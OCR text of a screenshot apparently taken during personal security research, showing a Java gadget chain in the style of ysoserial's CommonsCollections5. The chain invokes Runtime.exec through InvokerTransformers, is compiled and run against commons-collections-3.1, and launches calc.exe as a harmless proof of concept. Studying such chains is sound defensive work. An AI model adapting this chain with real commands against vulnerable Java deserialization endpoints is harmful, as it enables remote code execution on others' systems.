 EXPLORER
YSOSERIALRESEARCH
Blogs
commons-collections4-4.0
AnotherClass.class
AnotherClass.java
AnotherClasss.class
AnotherClasss.java
cc2.class
cc2.java
cc4.class
cc4.java
cc5.class
cc5.java
ClassToBase64.class
ClassToBase64.java
commons-codec-1.18.0.jar
commons-collections-3.1.jar
commons-collections4-4.0.jar
DecodedClass.class
hello.class
hello.java
instantclass.class
instantclass.java
javassist-3.12.1.GA.jar
Person.class
Person.java
person.ser
serializer-2.7.1.jar
TemplatesImplExp
TemplatesImplExp
test.class
test.gif
test.java
test.jpeg
test.jpg
testclass.class
testclass.java
testing.class
testing.java
testingPriorityQue
testingPriorityQue
testtest.class
testtest.java
xalan-2.7.3.jar
TemplatesImplExploit.java cc5.java cc4.java AnotherClasss.java instantclass.java
cc5.java
1 import org.apache.commons.collections.functors.*;
2 import org.apache.commons.collections.keyvalue.TiedMapEntry;
3 import org.apache.commons.collections.map.LazyMap;
4 import org.apache.commons.collections.Transformer;
5 import javax.management.BadAttributeValueExpException;
6 import java.util.HashMap;
7 import java.util.Map;
8
9 public class cc5 {
10
11 public static void main(String args[])
12 {
13 ConstantTransformer tr1=new ConstantTransformer(Runtime.class);
14 InvokerTransformer tr2=new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]});
15 InvokerTransformer tr3=new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]});
16 InvokerTransformer tr4=new InvokerTransformer("exec",new Class[]{String.class},new String[]{"calc.exe"});
17 Transformer tr5=new ChainedTransformer(new Transformer[]{tr1,tr2,tr3,tr4});
18
19 final Map innerMap = new HashMap();
20
21 final Map lazyMap = LazyMap.decorate(innerMap, tr5);
22
23 TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
24
25 BadAttributeValueExpException val = new BadAttributeValueExpException(entry);
26 }
27
Command Prompt
E:\ysoserialresearch>javac -version
javac 1.8.0_202
E:\ysoserialresearch>java -version
java version "1.8.0_202"
Java(TM) SE Runtime Environment (build 1.8.0_202-b08)
Java HotSpot(TM) 64-Bit Server VM (build 25.202-b08, mixed mode)
E:\ysoserialresearch>javac -cp ".;commons-collections-3.1.jar" cc5.java
E:\ysoserialresearch>java -cp ".;commons-collections-3.1.jar" cc5
E:\ysoserialresearch>
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =